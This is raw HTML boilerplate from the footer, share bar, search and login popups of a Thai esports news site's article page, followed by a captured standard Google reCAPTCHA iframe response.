			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D&#038;url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D - https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D - https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/laplace-m-island-event-day-2/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.2427089214325 seconds, on 24-02-23 7:33:22 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O2UkcKyV9ulXhqKhTsb-oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920212581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>